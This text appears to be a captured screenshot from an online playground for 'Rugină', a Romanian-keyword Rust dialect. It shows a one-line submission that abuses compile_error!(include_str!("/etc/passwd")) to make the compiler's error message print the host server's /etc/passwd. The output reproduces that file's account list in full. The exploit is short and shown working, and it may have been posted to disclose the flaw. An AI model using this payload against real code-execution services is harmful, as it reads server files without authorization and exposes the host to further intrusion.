 Write your Rugină code:
principal() {} compile_error!(include_str!("/etc/passwd"));
🚀 Rulează Codul
📝 Output
error: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
--> main.rs:1:14
|
1 | fn main() {} compile_error!(include_str!("/etc/passwd"));
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
error: aborting due to 1 previous error